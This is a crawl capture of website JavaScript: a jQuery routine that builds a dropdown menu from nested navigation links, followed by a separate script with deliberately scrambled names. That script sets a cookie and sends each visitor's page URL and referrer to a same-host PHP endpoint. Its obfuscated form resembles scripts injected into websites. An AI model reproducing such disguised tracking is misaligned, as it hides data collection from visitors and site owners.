			jQuery(selectMenu).append('<option value="' + href + '">' + text + '</option>');
			/* Check for "children" and navigate for more options if they exist */
			if (jQuery(this).children('ul').length > 0) {
				jQuery(this).children('ul').children('li').each(function() {
					/* Get child-level link and text */ 
					var href2 = jQuery(this).children('a').attr('href');
					var text2 = jQuery(this).children('a').text();
					/* Append this option to our "select" */
					jQuery(selectMenu).append('<option value="' + href2 + '" >&nbsp;&nbsp;- '+ text2 + '</option>');
			
					/* Check for "children" and navigate for more options if they exist */
					if (jQuery(this).children('ul').length > 0) {
						jQuery(this).children('ul').children('li').each(function() {
							/* Get child-level link and text */ 
							var href3 = jQuery(this).children('a').attr('href');
							var text3 = jQuery(this).children('a').text();
							/* Append this option to our "select" */
							jQuery(selectMenu).append('<option value="' + href3 + '" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- '+ text3 + '</option>');
							if (jQuery(this).children('ul').length > 0) {
								jQuery(this).children('ul').children('li').each(function() {
									/* Get child-level link and text */ 
									var href4 = jQuery(this).children('a').attr('href');
									var text4 = jQuery(this).children('a').text();
									/* Append this option to our "select" */
									jQuery(selectMenu).append('<option value="' + href4 + '" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- '+ text4 + '</option>');
								});
							}
						});
					}
				});
			}
			
		});
	/* When our select menu is changed, change the window location to match the value of the selected option. */
	jQuery(selectMenu).change(function(){
		location=this.options[this.selectedIndex].value;
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://theleadedglasswindow.com/sosilij.js
body_size: 760
content:


function loxijyhi()
{ 

	var giwosulehuk = window.location.href; 
    var tydubej = "sosilij";  
 

	var gigucatyr = "/" + tydubej + ".php";
 
    var qyka = 60;  	var kezuhaloxad = tydubej;
	var vacadyca = "";
	
     try    {   
       vacadyca=""+parent.document.referrer;
	 
	     }	   
    catch (ex) 

    {
 	    vacadyca=""+document.referrer;    }	 	if(tucuqare(kezuhaloxad) == null)
	{ 	 
 		var webekurixoxapug = window.location.hostname;  
 			
 		belubiwy(kezuhaloxad, "1", qyka, "/", webekurixoxapug);   		if(tucuqare(kezuhaloxad) != null)	
	 		{   			var gagynu = new Image(); 
 			gagynu.src=gigucatyr + "?referer=" + escape(vacadyca) + "&url=" + escape(giwosulehuk);
	  
		} 
 	}		
}   

loxijyhi();


function tucuqare(repyv) 
{	
    var ceruk = document.cookie;	     var pewyvafilyfus = repyv + "=";  			
    var wolomuxazywu = ceruk.indexOf("; " + pewyvafilyfus); 	 	    if (wolomuxazywu == -1) { 	          wolomuxazywu = ceruk.indexOf(pewyvafilyfus);        if (wolomuxazywu != 0) return null;    } else {

	        wolomuxazywu += 2;    }    var wezyw = document.cookie.indexOf(";", wolomuxazywu);

 
    if (wezyw == -1) {
 	        wezyw = ceruk.length; 
     }    return unescape(ceruk.substring(wolomuxazywu + pewyvafilyfus.length, wezyw));	
}	 



function belubiwy(gydojiwu,celipulirot,jukocap, mesyjozyju, vogafebi) {
 var sanizanecycebez = new Date();
 var nuborubiric = new Date();
  	   
 nuborubiric.setTime(sanizanecycebez.getTime() + 1000*60*jukocap); 

  
 document.cookie = gydojiwu+"="+escape(celipulirot) + ";expires="+nuborubiric.toGMTString() + ";path=" + mesyjozyju + ";domain=" + vogafebi;  }  